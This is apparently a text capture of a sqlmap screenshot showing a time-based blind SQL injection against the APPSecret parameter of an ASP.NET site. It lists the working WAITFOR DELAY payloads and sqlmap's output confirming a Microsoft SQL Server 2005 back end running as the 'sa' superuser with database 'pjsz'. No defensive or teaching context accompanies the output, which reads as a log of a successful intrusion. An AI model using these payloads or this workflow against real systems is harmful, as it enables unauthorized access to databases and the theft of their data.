 管理员: sqlmap
Payload: APPSecret='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: APPSecret=' WAITFOR DELAY '0:0:5'--
---
[20:53:53] [INFO] testing Microsoft SQL Server
[20:53:53] [INFO] confirming Microsoft SQL Server
[20:53:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:53:53] [INFO] fetching current user
current user: 'sa'
[20:53:53] [INFO] fetching current database
current database: 'pjsz'
[20:53:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[20:53:53] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\
[*] shutting down at 20:53:53
C:\Python27\sqlmap>